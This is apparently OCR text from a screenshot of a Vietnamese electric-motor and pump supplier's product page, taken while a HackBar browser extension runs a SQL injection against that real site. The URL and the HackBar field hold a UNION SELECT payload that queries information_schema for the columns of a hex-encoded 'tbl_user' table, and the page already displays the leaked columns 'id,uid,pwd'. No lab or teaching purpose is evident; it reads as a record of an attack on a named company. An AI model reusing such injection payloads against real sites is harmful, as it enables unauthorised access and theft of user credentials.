 Công ty Cổ Phần Nutrivision
diencovothanhdat.com
Công ty Cổ Phần Nutrivision
Zalo - NgocPhungggg
https://www.diencovothanhdat.com/?php=product_detail&id=-30%20%20UNION%20SELECT%201,2,unh...
CÔNG TY TNHH TM-DV-KỸ THUẬT ĐIỆN
VÕ THÀNH ĐẠT
VÕ THÀNH ĐẠT
Điện thoại : (028) 6292 5851 - Fax : (038) 6292 5850.
HP: 0946.177.378(Ms My)
Địa chỉ : 76/20 Đường số 10, Phường Bình Hưng Hòa B, Quận Bình Tân
MST: 0305023202
Email : ser.tech.trade@gmail.com - diencovothanhdat@gmail.com
Trang Chủ
Giới Thiệu
Dịch Vụ
Tư Vấn
Tuyển Dụng
Liên Hệ
Vietnamese
Englis
10 : 24 : 38 Ngày 29 / 08 / 2024
Hân hạnh đ
Nhập nội dung tìm kiếm ...
Danh Mục Sản Phẩm
Hộp Giảm Tốc DOLIN _ Trục
Âm
Hộp Giảm Tốc DOLIN _ Trục
Vít
Motor Giảm Tốc DOLIN
Motor ATT
Motor TECO VN
Motor TECO Taiwan
MÁY MÀI NỀN
Máy Bơm Nước TECO VN
Máy Bơm Nước TECO Taiwan
Máy Bơm Nước PENTAX
Máy Bơm Nước Thải CN
BƠM DẦU DC 24V - 48V
Cánh Bơm
Điều Tốc Cơ
Máy Thổi Khí TRUDEAN
diencovothanhdat.com
id,uid,pwd
Giá : 14 USD
Đặt hàng
Thông số kỹ thuật
6
Sản phẩm khác
Giỏ hàng 0 : sản phẩ
Hỗ Trợ Trực Tuyến
HOTLINE : 0946 177 378
Sản Phẩm Mới
AA3 series
Screw air compressor
TAIWAN HANBELL PRECISE MACHINERY CO., LTD
Máy nén khí HANBELL
Quảng Cáo
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
URL
https://www.diencovothanhdat.com/?
php=product_detail&id=-30  UNION SELECT
1,2,unhex(hex(group_concat(column_name))),
4,5,6,7,8,9,10,11,12,13,14,15 from
information_schema.columns where
table_name=0x74626c5f75736572--
Use POST method
MODIFY HEADER
Console
Issues
1
28°C
Partly sunny
Search
VIE
10:24 AM
8/29/2024
PRE